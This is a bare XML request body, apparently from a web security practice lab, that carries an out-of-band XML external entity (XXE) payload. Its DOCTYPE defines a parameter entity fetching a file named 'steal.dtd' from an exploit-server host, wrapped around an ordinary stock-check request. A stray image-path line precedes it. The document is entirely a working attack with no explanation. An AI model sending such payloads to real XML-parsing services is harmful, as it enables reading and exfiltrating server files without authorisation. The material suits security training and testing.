 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE prochicken [
<!ENTITY % xxe SYSTEM
"https://exploit-0ac100c003af5bcb809b434d01630013.exploit-server.net/steal.dtd">
%xxe;
]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>